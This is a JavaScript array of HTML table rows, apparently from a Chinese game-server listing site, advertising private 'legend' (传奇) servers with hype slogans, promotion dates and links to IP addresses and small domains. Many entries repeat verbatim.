adlistData[2431] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2432] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2433] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2434] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2435] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2436] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2437] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2438] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2439] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2440] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2441] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2442] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2443] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2444] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2445] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2446] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2447] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2448] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2449] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2450] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2451] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2452] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2453] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2454] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2455] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2456] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2457] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2459] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2460] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2461] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2462] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2463] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2464] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月23日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2465] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2466] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2467] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2468] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2469] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2471] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2472] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2473] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2474] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2475] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2480] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2481] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2482] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2483] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月23日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2484] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月23日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2489] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2490] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月24日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2491] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2492] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
